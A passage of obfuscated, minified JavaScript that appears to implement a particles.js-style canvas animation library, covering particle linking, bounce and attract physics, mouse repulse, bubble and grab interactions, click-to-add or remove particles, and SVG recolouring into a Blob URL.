][X3W.v3W(1272)][X3W.p3W(972)][X3W.p3W(699)]))&&M9e[X3W.v3W(814)][X3W.p3W(495)][X3W.p3W(2329)](X9e),(isInArray(X3W.v3W(1056),M9e[X3W.p3W(76)][X3W.p3W(1272)][X3W.p3W(2269)][X3W.v3W(699)])||isInArray(X3W.v3W(1056),M9e[X3W.v3W(76)][X3W.v3W(1272)][X3W.p3W(972)][X3W.v3W(699)]))&&M9e[X3W.v3W(814)][X3W.p3W(495)][X3W.v3W(2250)](X9e),M9e[X3W.p3W(1346)][X3W.v3W(1817)][X3W.v3W(1371)]||M9e[X3W.v3W(1346)][X3W.v3W(234)][X3W.p3W(2338)][X3W.v3W(1371)])for(var A9e=Y9e+1;A9e<M9e[X3W.v3W(1346)][X3W.p3W(1163)][X3W.p3W(1998)];A9e++){s9e=M9e[X3W.v3W(1346)][X3W.p3W(1163)][A9e];M9e[X3W.p3W(1346)][X3W.v3W(1817)][X3W.v3W(1371)]&&M9e[X3W.p3W(814)][X3W.p3W(125)][X3W.v3W(636)](X9e,s9e);M9e[X3W.v3W(1346)][X3W.p3W(234)][X3W.v3W(2338)][X3W.v3W(1371)]&&M9e[X3W.p3W(814)][X3W.v3W(125)][X3W.v3W(2098)](X9e,s9e);M9e[X3W.p3W(1346)][X3W.v3W(234)][X3W.p3W(1714)]&&M9e[X3W.v3W(814)][X3W.p3W(125)][X3W.p3W(154)](X9e,s9e);}}};M9e[X3W.p3W(814)][X3W.v3W(1186)]=function(){var z9e;M9e[X3W.v3W(525)][X3W.v3W(2062)][X3W.v3W(1811)](0,0,M9e[X3W.p3W(525)][X3W.v3W(893)],M9e[X3W.v3W(525)][X3W.p3W(186)]);M9e[X3W.v3W(814)][X3W.p3W(2117)]();for(var N9e=0;N9e<M9e[X3W.p3W(1346)][X3W.p3W(1163)][X3W.p3W(1998)];N9e++){z9e=M9e[X3W.v3W(1346)][X3W.p3W(1163)][N9e];z9e[X3W.p3W(1748)]();}};M9e[X3W.p3W(814)][X3W.p3W(2354)]=function(){M9e[X3W.v3W(1346)][X3W.v3W(1163)]=[];};M9e[X3W.p3W(814)][X3W.v3W(872)]=function(){cancelRequestAnimFrame(M9e[X3W.p3W(814)][X3W.v3W(2224)]);cancelRequestAnimFrame(M9e[X3W.v3W(814)][X3W.v3W(1615)]);M9e[X3W.v3W(1480)][X3W.p3W(1478)]=void 0;M9e[X3W.p3W(1480)][X3W.p3W(2151)]=void 0;M9e[X3W.v3W(1480)][X3W.v3W(1627)]=0;M9e[X3W.p3W(814)][X3W.p3W(2354)]();M9e[X3W.p3W(814)][X3W.v3W(1824)]();M9e[X3W.v3W(814)][X3W.p3W(1483)][X3W.v3W(1423)]();};M9e[X3W.v3W(814)][X3W.p3W(125)][X3W.v3W(636)]=function(c9e,h9e){var B9e,i9e,v9e,F9e,d9e,h9P;B9e=c9e[X3W.v3W(1295)]-h9e[X3W.p3W(1295)];i9e=c9e[X3W.v3W(1838)]-h9e[X3W.p3W(1838)];X3W.E17(59);v9e=Math[X3W.v3W(1401)](X3W.X17(B9e,i9e,B9e,i9e));if(v9e<=M9e[X3W.v3W(1346)][X3W.p3W(1817)][X3W.v3W(128)]){X3W.P17(8);h9P=X3W.W17(13,12);F9e=M9e[X3W.p3W(1346)][X3W.v3W(1817)][X3W.p3W(2114)]-v9e/(h9P/M9e[X3W.p3W(1346)][X3W.p3W(1817)][X3W.v3W(2114)])/M9e[X3W.v3W(1346)][X3W.v3W(1817)][X3W.p3W(128)];if(F9e>0){d9e=M9e[X3W.p3W(1346)][X3W.p3W(1817)][X3W.v3W(1131)];M9e[X3W.p3W(525)][X3W.p3W(2062)][X3W.p3W(1233)]=X3W.p3W(1505)+d9e[X3W.p3W(235)]+X3W.v3W(824)+d9e[X3W.v3W(1211)]+X3W.p3W(824)+d9e[X3W.p3W(1219)]+X3W.v3W(824)+F9e+X3W.v3W(1289);M9e[X3W.p3W(525)][X3W.v3W(2062)][X3W.p3W(521)]=M9e[X3W.p3W(1346)][X3W.p3W(1817)][X3W.v3W(1925)];M9e[X3W.v3W(525)][X3W.v3W(2062)][X3W.v3W(737)]();M9e[X3W.p3W(525)][X3W.v3W(2062)][X3W.p3W(1120)](c9e[(8590,329.51)>9050?184.36:X3W.v3W(1295)],c9e[X3W.v3W(1838)]);M9e[X3W.v3W(525)][X3W.p3W(2062)][X3W.p3W(1792)](h9e[X3W.p3W(1295)],h9e[X3W.p3W(1838)]);M9e[X3W.p3W(525)][X3W.p3W(2062)][X3W.v3W(2086)]();M9e[X3W.p3W(525)][X3W.v3W(2062)][X3W.p3W(1542)]();}}};M9e[X3W.p3W(814)][X3W.v3W(125)][X3W.v3W(2098)]=function(f9e,T9e){var l9e,r9e,V5e,o5e,J5e,B9P;l9e=f9e[X3W.v3W(1295)]-T9e[(269,905.26)<(529.73,4280)?X3W.v3W(1295):(X3W.v3W(1995),!"")];r9e=f9e[X3W.v3W(1838)]-T9e[X3W.p3W(1838)];X3W.P17(59);V5e=Math[X3W.p3W(1401)](X3W.X17(l9e,r9e,l9e,r9e));if(V5e<=M9e[X3W.p3W(1346)][X3W.v3W(1817)][X3W.v3W(128)]){o5e=l9e/(1e3*M9e[X3W.p3W(1346)][X3W.v3W(234)][X3W.p3W(2338)][X3W.v3W(1072)]);X3W.E17(84);B9P=X3W.W17(14,4000,236,875,3,19);J5e=r9e/(B9P*M9e[X3W.p3W(1346)][X3W.v3W(234)][X3W.v3W(2338)][X3W.p3W(742)]);f9e[X3W.p3W(417)]-=o5e;f9e[X3W.v3W(440)]-=J5e;T9e[X3W.v3W(417)]+=o5e;T9e[X3W.p3W(440)]+=J5e;}};M9e[X3W.v3W(814)][X3W.v3W(125)][X3W.v3W(154)]=function(m5e,G5e){var b5e,P5e,q5e,a5e;b5e=m5e[8450>=(9320,3748)?X3W.p3W(1295):X3W.v3W(317)]-G5e[X3W.p3W(1295)];P5e=m5e[X3W.v3W(1838)]-G5e[X3W.p3W(1838)];X3W.E17(59);q5e=Math[X3W.v3W(1401)](X3W.W17(b5e,P5e,b5e,P5e));a5e=m5e[X3W.p3W(1253)]+G5e[X3W.p3W(1253)];a5e>=q5e&&(m5e[X3W.v3W(417)]=-m5e[X3W.v3W(417)],m5e[X3W.v3W(440)]=-m5e[X3W.v3W(440)],G5e[X3W.p3W(417)]=-G5e[X3W.p3W(417)],G5e[X3W.p3W(440)]=-G5e[X3W.v3W(440)]);};M9e[X3W.v3W(814)][X3W.v3W(495)][X3W.v3W(1514)]=function(p5e,e5e){M9e[X3W.p3W(1480)][X3W.p3W(570)]=!0;for(var n5e=0;p5e>n5e;n5e++){M9e[X3W.p3W(1346)][X3W.v3W(1163)][X3W.v3W(604)](new M9e[(X3W.v3W(814))][(X3W.v3W(2284))](M9e[X3W.p3W(1346)][X3W.v3W(1643)],M9e[X3W.v3W(1346)][X3W.p3W(2114)][X3W.p3W(533)],{'\x79':e5e?e5e[X3W.p3W(1269)]:Math[X3W.v3W(2221)]()*M9e[X3W.p3W(525)][X3W.v3W(186)],'\x78':e5e?e5e[X3W.v3W(1733)]:Math[X3W.v3W(2221)]()*M9e[X3W.p3W(525)][X3W.p3W(893)]}));n5e==p5e-1&&(M9e[X3W.p3W(1346)][X3W.p3W(234)][X3W.p3W(1371)]||M9e[X3W.p3W(814)][X3W.p3W(1186)](),M9e[X3W.p3W(1480)][X3W.v3W(570)]=!1);}};M9e[X3W.v3W(814)][X3W.v3W(495)][X3W.p3W(1059)]=function(k5e){M9e[X3W.v3W(1346)][X3W.p3W(1163)][X3W.p3W(2322)](0,k5e);M9e[X3W.p3W(1346)][X3W.v3W(234)][X3W.p3W(1371)]||M9e[X3W.p3W(814)][X3W.v3W(1186)]();};M9e[X3W.v3W(814)][X3W.v3W(495)][X3W.p3W(2329)]=function(D5e){var L5e,Q5e,R5e,j5e,t5e,W5e,M5e,x5e,i9P,v9P;if(M9e[X3W.v3W(76)][X3W.v3W(1272)][X3W.v3W(2269)][X3W.v3W(1371)]&&isInArray(X3W.v3W(1309),M9e[X3W.p3W(76)][X3W.p3W(1272)][X3W.v3W(2269)][X3W.v3W(699)])){L5e=D5e[X3W.v3W(1295)]-M9e[X3W.p3W(76)][X3W.p3W(732)][X3W.v3W(1733)];Q5e=D5e[X3W.v3W(1838)]-M9e[X3W.p3W(76)][X3W.v3W(732)][X3W.p3W(1269)];X3W.E17(59);R5e=Math[X3W.v3W(1401)](X3W.W17(L5e,Q5e,L5e,Q5e));X3W.E17(8);i9P=X3W.W17(13,12);j5e=i9P-R5e/M9e[X3W.p3W(76)][X3W.v3W(495)][X3W.v3W(1309)][X3W.p3W(128)];if(R5e<=M9e[X3W.p3W(76)][X3W.v3W(495)][X3W.p3W(1309)][X3W.v3W(128)]){if(j5e>=0&&X3W.p3W(1296)==M9e[X3W.p3W(76)][X3W.p3W(594)]){if(M9e[X3W.p3W(76)][X3W.v3W(495)][X3W.v3W(1309)][X3W.v3W(2116)]!=M9e[X3W.p3W(1346)][X3W.v3W(2116)][X3W.v3W(533)])if(M9e[X3W.p3W(76)][X3W.v3W(495)][X3W.p3W(1309)][X3W.p3W(2116)]>M9e[X3W.p3W(1346)][X3W.v3W(2116)][X3W.p3W(533)]){t5e=D5e[X3W.v3W(1253)]+M9e[X3W.p3W(76)][X3W.p3W(495)][X3W.p3W(1309)][X3W.p3W(2116)]*j5e;t5e>=0&&(D5e[X3W.v3W(300)]=t5e);}else{W5e=D5e[X3W.v3W(1253)]-M9e[X3W.v3W(76)][X3W.v3W(495)][X3W.v3W(1309)][X3W.v3W(2116)];t5e=D5e[X3W.v3W(1253)]-W5e*j5e;t5e>0?D5e[X3W.v3W(300)]=t5e:D5e[X3W.p3W(300)]=0;}if(M9e[X3W.p3W(76)][X3W.p3W(495)][X3W.p3W(1309)][X3W.p3W(2114)]!=M9e[X3W.p3W(1346)][X3W.p3W(2114)][X3W.p3W(533)])if(M9e[X3W.v3W(76)][X3W.p3W(495)][X3W.v3W(1309)][X3W.p3W(2114)]>M9e[X3W.v3W(1346)][X3W.p3W(2114)][X3W.p3W(533)]){M5e=M9e[X3W.p3W(76)][X3W.p3W(495)][X3W.v3W(1309)][X3W.v3W(2114)]*j5e;M5e>D5e[X3W.p3W(2114)]&&M5e<=M9e[X3W.p3W(76)][X3W.v3W(495)][X3W.p3W(1309)][X3W.p3W(2114)]&&(D5e[X3W.p3W(65)]=M5e);}else{M5e=D5e[X3W.v3W(2114)]-(M9e[X3W.v3W(1346)][X3W.p3W(2114)][X3W.p3W(533)]-M9e[X3W.v3W(76)][X3W.v3W(495)][X3W.p3W(1309)][X3W.v3W(2114)])*j5e;M5e<D5e[X3W.p3W(2114)]&&M5e>=M9e[X3W.p3W(76)][X3W.v3W(495)][X3W.v3W(1309)][X3W.v3W(2114)]&&(D5e[X3W.p3W(65)]=M5e);}}}else{S5e();}X3W.p3W(884)==M9e[X3W.p3W(76)][X3W.p3W(594)]&&S5e();}else if(M9e[X3W.p3W(76)][X3W.v3W(1272)][X3W.v3W(972)][X3W.v3W(1371)]&&isInArray(X3W.p3W(1309),M9e[X3W.v3W(76)][X3W.v3W(1272)][X3W.v3W(972)][X3W.v3W(699)])){if(M9e[X3W.p3W(1480)][X3W.v3W(1403)]){L5e=D5e[(460.86,982.24)>3222?X3W.p3W(1138):X3W.p3W(1295)]-M9e[X3W.v3W(76)][X3W.v3W(732)][X3W.p3W(646)];Q5e=D5e[X3W.p3W(1838)]-M9e[X3W.v3W(76)][X3W.p3W(732)][X3W.v3W(363)];X3W.E17(59);R5e=Math[X3W.v3W(1401)](X3W.X17(L5e,Q5e,L5e,Q5e));X3W.E17(6);v9P=X3W.X17(908,83,9);x5e=(new Date()[X3W.v3W(62)]()-M9e[X3W.v3W(76)][X3W.p3W(732)][X3W.v3W(100)])/v9P;x5e>M9e[X3W.v3W(76)][X3W.p3W(495)][X3W.v3W(1309)][X3W.p3W(406)]&&(M9e[X3W.p3W(1480)][X3W.v3W(1154)]=!0);x5e>2*M9e[X3W.p3W(76)][X3W.v3W(495)][X3W.p3W(1309)][X3W.p3W(406)]&&(M9e[X3W.p3W(1480)][X3W.p3W(1403)]=!1,M9e[X3W.p3W(1480)][X3W.p3W(1154)]=!1);}M9e[X3W.v3W(1480)][X3W.p3W(1403)]&&(u5e(M9e[X3W.v3W(76)][X3W.v3W(495)][X3W.p3W(1309)][X3W.p3W(2116)],M9e[X3W.p3W(1346)][X3W.p3W(2116)][X3W.v3W(533)],D5e[X3W.v3W(300)],D5e[X3W.p3W(1253)],X3W.p3W(2116)),u5e(M9e[X3W.v3W(76)][X3W.p3W(495)][X3W.v3W(1309)][X3W.v3W(2114)],M9e[X3W.v3W(1346)][X3W.v3W(2114)][X3W.v3W(533)],D5e[X3W.p3W(65)],D5e[X3W.v3W(2114)],X3W.p3W(2114)));}function S5e(){D5e[X3W.p3W(65)]=D5e[X3W.p3W(2114)];D5e[X3W.v3W(300)]=D5e[X3W.p3W(1253)];}function u5e(y5e,K5e,w5e,C5e,O5e){var g5e,I5e,H5e,Z5e;if(y5e!=K5e)if(M9e[X3W.v3W(1480)][X3W.v3W(1154)]){if(void 0!=w5e){g5e=C5e-x5e*(C5e-y5e)/M9e[X3W.p3W(76)][X3W.v3W(495)][X3W.v3W(1309)][X3W.v3W(406)];X3W.E17(8);I5e=X3W.W17(y5e,g5e);X3W.E17(4);Z5e=X3W.W17(y5e,I5e);X3W.p3W(2116)==O5e&&(D5e[X3W.v3W(300)]=Z5e);X3W.p3W(2114)==O5e&&(D5e[X3W.v3W(65)]=Z5e);}}else if(R5e<=M9e[X3W.p3W(76)][X3W.p3W(495)][X3W.v3W(1309)][X3W.p3W(128)]){if(void 0!=w5e){H5e=w5e;}else{H5e=C5e;}if(H5e!=y5e){Z5e=C5e-x5e*(C5e-y5e)/M9e[X3W.p3W(76)][X3W.p3W(495)][X3W.v3W(1309)][X3W.p3W(406)];X3W.v3W(2116)==O5e&&(D5e[X3W.p3W(300)]=Z5e);X3W.p3W(2114)==O5e&&(D5e[X3W.p3W(65)]=Z5e);}}else{X3W.p3W(2116)==O5e&&(D5e[X3W.v3W(300)]=void 0);X3W.p3W(2114)==O5e&&(D5e[X3W.p3W(65)]=void 0);}}};M9e[X3W.v3W(814)][X3W.p3W(495)][X3W.v3W(2250)]=function(X5e){var A5e,s5e,U5e,d5e,Y5e,i5e,h5e,E5e,z5e,N5e,B5e,c5e;if(M9e[X3W.v3W(76)][X3W.v3W(1272)][X3W.p3W(2269)][X3W.v3W(1371)]&&isInArray(X3W.v3W(1056),M9e[X3W.p3W(76)][X3W.p3W(1272)][X3W.p3W(2269)][X3W.p3W(699)])&&X3W.v3W(1296)==M9e[X3W.p3W(76)][X3W.v3W(594)]){A5e=X5e[X3W.p3W(1295)]-M9e[X3W.p3W(76)][X3W.p3W(732)][X3W.p3W(1733)];s5e=X5e[X3W.p3W(1838)]-M9e[X3W.p3W(76)][X3W.v3W(732)][X3W.p3W(1269)];X3W.E17(59);U5e=Math[X3W.p3W(1401)](X3W.W17(A5e,s5e,A5e,s5e));d5e={'\x78':A5e/U5e,'\x79':s5e/U5e};Y5e=M9e[X3W.p3W(76)][X3W.v3W(495)][X3W.v3W(1056)][X3W.p3W(128)];i5e=100;h5e=clamp(1/Y5e*(-1*Math[X3W.v3W(700)](U5e/Y5e,2)+1)*Y5e*i5e,0,50);E5e={'\x78':X5e[X3W.v3W(1295)]+d5e[X3W.v3W(1295)]*h5e,'\x79':X5e[X3W.v3W(1838)]+d5e[X3W.v3W(1838)]*h5e};X3W.p3W(1714)==M9e[X3W.v3W(1346)][X3W.v3W(234)][X3W.v3W(2333)]?(E5e[X3W.p3W(1295)]-X5e[X3W.p3W(1253)]>0&&E5e[X3W.p3W(1295)]+X5e[X3W.p3W(1253)]<M9e[X3W.v3W(525)][X3W.v3W(893)]&&(X5e[X3W.v3W(1295)]=E5e[X3W.p3W(1295)]),E5e[X3W.p3W(1838)]-X5e[X3W.p3W(1253)]>0&&E5e[X3W.p3W(1838)]+X5e[X3W.v3W(1253)]<M9e[X3W.v3W(525)][X3W.v3W(186)]&&(X5e[X3W.p3W(1838)]=E5e[(564.01,252.97)!=518.88?X3W.p3W(1838):(217.70,X3W.v3W(1639))])):(X5e[4180!==(9836,545)?X3W.v3W(1295):0x1876]=E5e[X3W.v3W(1295)],X5e[1930===(6750,9450)?(5.21e+2,0x1e67):X3W.p3W(1838)]=E5e[X3W.v3W(1838)]);}else if(M9e[X3W.p3W(76)][X3W.v3W(1272)][X3W.p3W(972)][X3W.v3W(1371)]&&isInArray(X3W.p3W(1056),M9e[X3W.v3W(76)][X3W.p3W(1272)][X3W.p3W(972)][X3W.p3W(699)]))if(M9e[X3W.v3W(1480)][X3W.p3W(1572)]||(M9e[X3W.v3W(1480)][X3W.p3W(1180)]++,M9e[X3W.p3W(1480)][X3W.p3W(1180)]==M9e[X3W.v3W(1346)][X3W.p3W(1163)][X3W.v3W(1998)]&&(M9e[X3W.v3W(1480)][X3W.p3W(1572)]=!0)),M9e[X3W.v3W(1480)][X3W.p3W(1129)]){Y5e=Math[X3W.v3W(700)](M9e[X3W.v3W(76)][X3W.p3W(495)][X3W.v3W(1056)][X3W.v3W(128)]/6,3);z5e=M9e[X3W.p3W(76)][X3W.p3W(732)][X3W.p3W(646)]-X5e[X3W.v3W(1295)];N5e=M9e[X3W.p3W(76)][X3W.v3W(732)][X3W.v3W(363)]-X5e[X3W.p3W(1838)];X3W.P17(59);B5e=X3W.X17(z5e,N5e,z5e,N5e);X3W.E17(85);c5e=X3W.X17(Y5e,B5e,1);Y5e>=B5e&&v5e();}else{0==M9e[X3W.v3W(1480)][X3W.v3W(1129)]&&(X5e[X3W.v3W(417)]=X5e[X3W.v3W(369)],X5e[X3W.v3W(440)]=X5e[X3W.p3W(1957)]);}function v5e(){var f5e,F5e;f5e=Math[X3W.p3W(921)](N5e,z5e);if(X5e[X3W.v3W(417)]=c5e*Math[X3W.p3W(1875)](f5e),X5e[X3W.p3W(440)]=c5e*Math[X3W.p3W(499)](f5e),X3W.p3W(1714)==M9e[X3W.v3W(1346)][X3W.p3W(234)][X3W.v3W(2333)]){F5e={'\x79':X5e[X3W.p3W(1838)]+X5e[X3W.v3W(440)],'\x78':X5e[X3W.v3W(1295)]+X5e[X3W.p3W(417)]};F5e[X3W.v3W(1295)]+X5e[X3W.v3W(1253)]>M9e[X3W.p3W(525)][X3W.v3W(893)]?X5e[X3W.v3W(417)]=-X5e[X3W.v3W(417)]:F5e[X3W.v3W(1295)]-X5e[X3W.p3W(1253)]<0&&(X5e[X3W.v3W(417)]=-X5e[X3W.v3W(417)]);F5e[X3W.v3W(1838)]+X5e[X3W.p3W(1253)]>M9e[X3W.p3W(525)][X3W.p3W(186)]?X5e[X3W.p3W(440)]=-X5e[X3W.p3W(440)]:F5e[X3W.p3W(1838)]-X5e[X3W.p3W(1253)]<0&&(X5e[X3W.v3W(440)]=-X5e[X3W.p3W(440)]);}}};M9e[X3W.p3W(814)][X3W.v3W(495)][X3W.p3W(2111)]=function(T5e){var r5e,o6e,J6e,V6e,l5e,F9P;if(M9e[X3W.p3W(76)][X3W.v3W(1272)][X3W.p3W(2269)][X3W.v3W(1371)]&&X3W.v3W(1296)==M9e[X3W.v3W(76)][X3W.v3W(594)]){r5e=T5e[(2049,3500)===(688.71,1725)?(0x6d8,4.18e+3):X3W.v3W(1295)]-M9e[X3W.v3W(76)][X3W.v3W(732)][X3W.p3W(1733)];o6e=T5e[X3W.v3W(1838)]-M9e[X3W.p3W(76)][X3W.v3W(732)][X3W.p3W(1269)];X3W.E17(59);J6e=Math[X3W.v3W(1401)](X3W.X17(r5e,o6e,r5e,o6e));if(J6e<=M9e[X3W.v3W(76)][X3W.p3W(495)][X3W.p3W(1646)][X3W.p3W(128)]){X3W.P17(48);F9P=X3W.X17(7,16,1,9);V6e=M9e[X3W.v3W(76)][X3W.v3W(495)][X3W.v3W(1646)][X3W.p3W(1817)][X3W.p3W(2114)]-J6e/(F9P/M9e[X3W.v3W(76)][X3W.v3W(495)][X3W.p3W(1646)][X3W.p3W(1817)][X3W.p3W(2114)])/M9e[X3W.p3W(76)][X3W.p3W(495)][X3W.v3W(1646)][X3W.p3W(128)];if(V6e>0){l5e=M9e[X3W.v3W(1346)][X3W.v3W(1817)][X3W.p3W(1131)];M9e[X3W.v3W(525)][X3W.p3W(2062)][X3W.p3W(1233)]=X3W.p3W(1505)+l5e[X3W.v3W(235)]+((530.09,6260)<=601?885.37:X3W.p3W(824))+l5e[X3W.p3W(1211)]+X3W.p3W(824)+l5e[X3W.v3W(1219)]+X3W.p3W(824)+V6e+X3W.v3W(1289);M9e[X3W.v3W(525)][X3W.p3W(2062)][X3W.v3W(521)]=M9e[X3W.p3W(1346)][X3W.p3W(1817)][X3W.v3W(1925)];M9e[X3W.v3W(525)][X3W.v3W(2062)][X3W.p3W(737)]();M9e[X3W.p3W(525)][X3W.v3W(2062)][X3W.p3W(1120)](T5e[6950==(5280,2610)?(X3W.p3W(1581),X3W.v3W(1216)):X3W.p3W(1295)],T5e[X3W.v3W(1838)]);M9e[X3W.p3W(525)][X3W.p3W(2062)][X3W.p3W(1792)](M9e[X3W.p3W(76)][X3W.v3W(732)][X3W.p3W(1733)],M9e[X3W.v3W(76)][X3W.p3W(732)][X3W.v3W(1269)]);M9e[X3W.p3W(525)][X3W.p3W(2062)][X3W.v3W(2086)]();M9e[X3W.v3W(525)][X3W.p3W(2062)][X3W.p3W(1542)]();}}}};M9e[X3W.p3W(814)][X3W.v3W(1483)][X3W.p3W(250)]=function(){X3W.p3W(1593)==M9e[X3W.p3W(76)][X3W.v3W(1380)]?M9e[X3W.v3W(76)][X3W.p3W(112)]=window:M9e[X3W.v3W(76)][X3W.p3W(112)]=M9e[X3W.p3W(525)][X3W.v3W(112)];(M9e[X3W.v3W(76)][X3W.p3W(1272)][X3W.v3W(2269)][X3W.p3W(1371)]||M9e[X3W.v3W(76)][X3W.p3W(1272)][X3W.v3W(972)][X3W.v3W(1371)])&&(M9e[X3W.p3W(76)][X3W.v3W(112)][X3W.v3W(1029)](X3W.p3W(1296),function(m6e){var G6e,b6e;if(M9e[X3W.p3W(76)][X3W.v3W(112)]==window){G6e=m6e[X3W.v3W(470)];b6e=m6e[X3W.p3W(1974)];}else{G6e=m6e[X3W.v3W(27)]||m6e[X3W.v3W(470)];b6e=m6e[X3W.v3W(566)]||m6e[X3W.v3W(1974)];}M9e[X3W.v3W(76)][X3W.p3W(732)][X3W.p3W(1733)]=G6e;M9e[X3W.p3W(76)][X3W.v3W(732)][X3W.p3W(1269)]=b6e;M9e[X3W.p3W(1480)][X3W.v3W(2270)]&&(M9e[X3W.p3W(76)][X3W.v3W(732)][X3W.v3W(1733)]*=M9e[X3W.v3W(525)][X3W.p3W(2047)],M9e[X3W.p3W(76)][X3W.v3W(732)][X3W.p3W(1269)]*=M9e[X3W.p3W(525)][X3W.v3W(2047)]);M9e[X3W.v3W(76)][X3W.v3W(594)]=X3W.v3W(1296);}),M9e[X3W.v3W(76)][X3W.v3W(112)][X3W.v3W(1029)](X3W.v3W(884),function(P6e){M9e[X3W.p3W(76)][X3W.p3W(732)][X3W.p3W(1733)]=null;M9e[X3W.p3W(76)][X3W.p3W(732)][X3W.v3W(1269)]=null;M9e[X3W.v3W(76)][X3W.v3W(594)]=X3W.v3W(884);}));M9e[X3W.p3W(76)][X3W.v3W(1272)][X3W.v3W(972)][X3W.v3W(1371)]&&M9e[X3W.v3W(76)][X3W.v3W(112)][X3W.p3W(1029)](X3W.v3W(133),function(){if(M9e[X3W.v3W(76)][X3W.p3W(732)][X3W.v3W(646)]=M9e[X3W.p3W(76)][X3W.p3W(732)][X3W.v3W(1733)],M9e[X3W.v3W(76)][X3W.p3W(732)][X3W.v3W(363)]=M9e[X3W.v3W(76)][X3W.v3W(732)][X3W.p3W(1269)],M9e[X3W.v3W(76)][X3W.p3W(732)][X3W.p3W(100)]=new Date()[X3W.p3W(62)](),M9e[X3W.p3W(76)][X3W.v3W(1272)][X3W.p3W(972)][X3W.v3W(1371)])switch(M9e[X3W.v3W(76)][X3W.v3W(1272)][X3W.v3W(972)][X3W.v3W(699)]){case X3W.v3W(604):M9e[X3W.p3W(1346)][X3W.p3W(234)][X3W.p3W(1371)]?M9e[X3W.p3W(814)][X3W.p3W(495)][X3W.p3W(1514)](M9e[X3W.p3W(76)][X3W.v3W(495)][X3W.v3W(604)][X3W.v3W(280)],M9e[X3W.v3W(76)][X3W.p3W(732)]):1==M9e[X3W.p3W(76)][X3W.v3W(495)][X3W.v3W(604)][X3W.v3W(280)]?M9e[X3W.v3W(814)][X3W.v3W(495)][X3W.p3W(1514)](M9e[X3W.p3W(76)][X3W.v3W(495)][X3W.p3W(604)][X3W.v3W(280)],M9e[X3W.v3W(76)][X3W.p3W(732)]):M9e[X3W.p3W(76)][X3W.p3W(495)][X3W.v3W(604)][X3W.p3W(280)]>1&&M9e[X3W.p3W(814)][X3W.v3W(495)][X3W.p3W(1514)](M9e[X3W.p3W(76)][X3W.p3W(495)][X3W.v3W(604)][X3W.p3W(280)]);break;case X3W.p3W(1801):M9e[X3W.p3W(814)][X3W.p3W(495)][X3W.p3W(1059)](M9e[X3W.v3W(76)][X3W.p3W(495)][X3W.v3W(1801)][X3W.v3W(280)]);break;case X3W.v3W(1309):M9e[X3W.v3W(1480)][X3W.v3W(1403)]=!0;break;case X3W.p3W(1056):M9e[X3W.v3W(1480)][X3W.p3W(1129)]=!0,M9e[X3W.v3W(1480)][X3W.p3W(1180)]=0,M9e[X3W.p3W(1480)][X3W.v3W(1572)]=!1,setTimeout(function(){M9e[X3W.v3W(1480)][X3W.v3W(1129)]=!1;},1e3*M9e[X3W.p3W(76)][X3W.v3W(495)][X3W.v3W(1056)][X3W.v3W(406)]);}});};M9e[X3W.v3W(814)][X3W.v3W(1483)][X3W.v3W(103)]=function(){var a6e,e6e,q6e,f9P;if(M9e[X3W.p3W(1346)][X3W.v3W(651)][X3W.p3W(575)][X3W.p3W(1371)]){X3W.P17(43);f9P=X3W.X17(987,987,1000);a6e=M9e[X3W.p3W(525)][X3W.v3W(112)][X3W.v3W(1925)]*M9e[X3W.p3W(525)][X3W.v3W(112)][X3W.p3W(196)]/f9P;M9e[X3W.p3W(1480)][X3W.v3W(2270)]&&(a6e/=2*M9e[X3W.v3W(525)][X3W.v3W(2047)]);e6e=a6e*M9e[X3W.p3W(1346)][X3W.v3W(651)][X3W.p3W(533)]/M9e[X3W.v3W(1346)][X3W.p3W(651)][X3W.v3W(575)][X3W.v3W(505)];q6e=M9e[X3W.p3W(1346)][X3W.p3W(1163)][X3W.v3W(1998)]-e6e;0>q6e?M9e[X3W.p3W(814)][X3W.v3W(495)][X3W.p3W(1514)](Math[X3W.p3W(1155)](q6e)):M9e[X3W.p3W(814)][X3W.p3W(495)][X3W.v3W(1059)](q6e);}};M9e[X3W.v3W(814)][X3W.p3W(1483)][X3W.v3W(1538)]=function(n6e,p6e){var D6e,M6e,t6e,L6e;for(var k6e=0;k6e<M9e[X3W.p3W(1346)][X3W.p3W(1163)][X3W.v3W(1998)];k6e++){D6e=M9e[X3W.v3W(1346)][X3W.v3W(1163)][k6e];M6e=n6e[X3W.v3W(1295)]-D6e[X3W.v3W(1295)];t6e=n6e[X3W.v3W(1838)]-D6e[X3W.v3W(1838)];X3W.P17(59);L6e=Math[X3W.v3W(1401)](X3W.W17(M6e,t6e,M6e,t6e));L6e<=n6e[X3W.v3W(1253)]+D6e[X3W.p3W(1253)]&&(n6e[X3W.v3W(1295)]=p6e?p6e[X3W.p3W(1295)]:Math[X3W.p3W(2221)]()*M9e[X3W.v3W(525)][X3W.v3W(893)],n6e[X3W.v3W(1838)]=p6e?p6e[(3920,8230)<(270,5460)?!![]:X3W.p3W(1838)]:Math[X3W.p3W(2221)]()*M9e[X3W.p3W(525)][X3W.p3W(186)],M9e[X3W.v3W(814)][X3W.v3W(1483)][X3W.p3W(1538)](n6e));}};M9e[X3W.p3W(814)][X3W.p3W(1483)][X3W.v3W(274)]=function(Q6e){var u6e,W6e,S6e,y6e,j6e,x6e,R6e;u6e=M9e[X3W.p3W(1480)][X3W.v3W(1478)];W6e=/\u0023([01-45-56-9B-CA-AD-F]{3,6})/gi;S6e=u6e[X3W.p3W(882)](W6e,function(Z6e,C6e,H6e,w6e){var O6e;if(Q6e[X3W.v3W(1643)][X3W.v3W(494)]){O6e=X3W.p3W(1505)+Q6e[X3W.v3W(1643)][X3W.v3W(494)][X3W.p3W(235)]+X3W.p3W(824)+Q6e[X3W.v3W(1643)][X3W.v3W(494)][X3W.p3W(1211)]+X3W.p3W(824)+Q6e[X3W.v3W(1643)][X3W.v3W(494)][X3W.p3W(1219)]+X3W.p3W(824)+Q6e[X3W.p3W(2114)]+X3W.p3W(1289);}else{O6e=X3W.p3W(776)+Q6e[X3W.p3W(1643)][X3W.p3W(23)][X3W.p3W(186)]+X3W.p3W(824)+Q6e[X3W.p3W(1643)][X3W.p3W(23)][X3W.v3W(1062)]+X3W.p3W(35)+Q6e[X3W.p3W(1643)][X3W.p3W(23)][X3W.p3W(2288)]+X3W.p3W(35)+Q6e[X3W.v3W(2114)]+X3W.v3W(1289);}return O6e;});y6e=new Blob([S6e],{'\x74\x79\x70\x65':X3W.v3W(1520)});j6e=window[X3W.v3W(1603)]||window[X3W.v3W(1041)]||window;x6e=j6e[X3W.p3W(26)](y6e);R6e=new 